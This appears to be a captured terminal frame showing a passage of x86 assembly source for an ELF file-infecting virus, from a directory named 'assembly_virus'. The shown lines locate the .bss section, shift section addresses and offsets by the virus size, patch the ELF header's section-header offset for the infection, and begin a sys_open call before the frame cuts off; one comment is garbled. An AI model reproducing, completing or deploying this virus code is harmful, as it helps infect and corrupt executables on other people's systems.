 cranky@cranky-XPS-13-9343: ~/work/cranklin.com/assembly_virus/test
229 mov cx, word [edi+2080+48] ; ehdr->shnum (number of section header entries)
230 mov eax, dword [edi+2080+32] ; ehdr->shoff (section header offset)
231 sub ax, word [edi+2080+46] ; subtract 40 (size of section header entry) to initialize loop
232
233 section_header_loop:
234 ; loop through section headers and find the .bss section (NOBITS)
235
236 ;0 sh_name contains a pointer to the name string section giving the
237 ;+4 sh_type give the section type [name of this section
238 ;+8 sh_flags some other flags ...
239 ;+c sh_addr virtual addr of the section while running
240 ;+10 sh_offset offset of the section in the file
241 ;+14 sh_size zara white phone numba
242 ;+18 sh_link his use depends on the section type
243 ;+1c sh_info depends on the section type
244 ;+20 sh_addralign alignement
245 ;+24 sh_entsize used when section contains fixed size entrys
246 add ax, word [edi+2080+46]
247 cmp ecx, 0
248 jbe finish_infection ; couldn't find .bss section. Nothing to worry about. Finish the infection
249 sub ecx, 1 ; decrement our counter by 1
250
251 mov ebx, dword [edi+2080+eax+4] ; shdr->type (type of section)
252 cmp ebx, 0x00000008 ; 0x08 is NOBITS which is an indicator of a .bss section
253 jne section_header_loop ; it's not the .bss section
254
255 mov ebx, dword [edi+2080+eax+12] ; shdr->addr (virtual address in memory)
256 add ebx, v_stop - v_start ; add size of our virus to shdr->addr
257 add ebx, 7 ; for the jmp to original entry point
258 mov [edi+2080+eax+12], ebx ; overwrite the old shdr->addr with the new one (in buffer)
259
260 section_header_loop_2:
261 mov edx, dword [edi+2080+eax+16] ; shdr->offset (offset of section)
262 add edx, v_stop - v_start ; add size of our virus to shdr->offset
263 add edx, 7 ; for the jmp to original entry point
264 mov [edi+2080+eax+16], edx ; overwrite the old shdr->offset with the new one (in buffer)
265
266 add eax, 40
267 sub ecx, 1
268 cmp ecx, 0
269 jg section_header_loop_2 ; this loop isn't necessary to make the virus function, but inspecting the host file with a readelf -a shows a clobbered symbol table and section/segment mapping
270
271 finish_infection:
272 ;dword [edi+2080+24] ; ehdr->entry (virtual address of entry point)
273 ;dword [edi+2080+28] ; ehdr->phoff (program header offset)
274 ;dword [edi+2080+32] ; ehdr->shoff (section header offset)
275 ;word [edi+2080+40] ; ehdr->ehsize (size of elf header)
276 ;word [edi+2080+42] ; ehdr->phentsize (size of one program header entry)
277 ;word [edi+2080+44] ; ehdr->phnum (number of program header entries)
278 ;word [edi+2080+46] ; ehdr->shentsize (size of one section header entry)
279 ;word [edi+2080+48] ; ehdr->shnum (number of program header entries)
280 mov eax, v_stop - v_start ; size of our virus minus the jump to original entry point
281 add eax, 7 ; for the jmp to original entry point
282 mov ebx, dword [edi+2080+32] ; the original section header offset
283 add eax, ebx ; add the original section header offset
284 mov [edi+2080+32], eax ; overwrite the old section header offset with the new one (in buffer)
285
286 mov eax, 5 ; sys_open
287 mov ebx, edi ; path
287,5 80%